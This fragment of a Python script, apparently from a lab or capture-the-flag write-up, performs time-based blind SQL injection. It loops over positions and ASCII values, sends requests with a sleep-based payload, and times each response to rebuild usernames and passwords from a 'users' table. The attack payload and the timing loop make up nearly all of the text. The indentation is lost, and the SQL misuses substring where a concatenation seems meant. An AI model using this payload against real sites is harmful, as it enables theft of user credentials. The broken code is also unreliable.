 extracted_info = ""
for position in range(1, 150):
for character in range(33, 126):
sqli_url = main_url + "?id=1 and if(ascii(substr((select substring(username,0x3a,password) from users),%d,1))=%d,sleep(0.35),1)" % (position, character)
p1.status(sqli_url)
time_start = time.time()
r = requests.get(sqli_url)
time_end = time.time()
if time_end - time_start > 0.35:
extracted_info += chr(character)
p2.status(extracted_info)
break
if __name__ == '__main__':
makeSQLI()